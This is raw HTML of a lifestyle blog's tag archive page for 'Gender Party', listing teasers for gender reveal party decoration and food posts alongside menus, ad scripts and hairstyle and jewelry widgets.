	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#34405c51475c5d5a4d5d50515547745359555d581a575b59"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>
	
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>Gender Party</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-105426" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Gender%20Party%20Decoration%20Ideas%20Luxury%2031%20Best%20Gender%20Reveal%20Party%20Ideas%20Images%20On%20Pinterest-985534-480x650.png" href="https://fantasticconcept.com/gender-party-decoration-ideas/" title="Best 20 Gender Party Decoration Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-96" href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/"  rel="category tag">Gender Reveal Party Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/gender-party-decoration-ideas/">Best 20 Gender Party Decoration Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-03-02T02:46:00+00:00">March 2, 2024</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2024-03-02T02:46:00+00:00">March 2, 2024</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Best 20 Gender Party Decoration Ideas .One of the most interesting parts of being expecting is&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/gender-party-decoration-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-84436" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Gender%20Party%20Food%20Ideas%20Awesome%20Nothings%20and%20Notions%20From%20My%20Noodle%20Gender%20Reveal%20Party-750914-480x650.png" href="https://fantasticconcept.com/gender-party-food-ideas/" title="Top 20 Gender Party Food Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-96" href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/"  rel="category tag">Gender Reveal Party Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/gender-party-food-ideas/">Top 20 Gender Party Food Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-12-07T02:46:55+00:00">December 7, 2022</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2022-12-07T02:46:55+00:00">December 7, 2022</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Top 20 Gender Party Food Ideas . I was at a gender expose party that was&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/gender-party-food-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li></ul>				
				
			</div>
		</div>

					
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-5825" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>			
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div>		<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-7962" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-6008" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
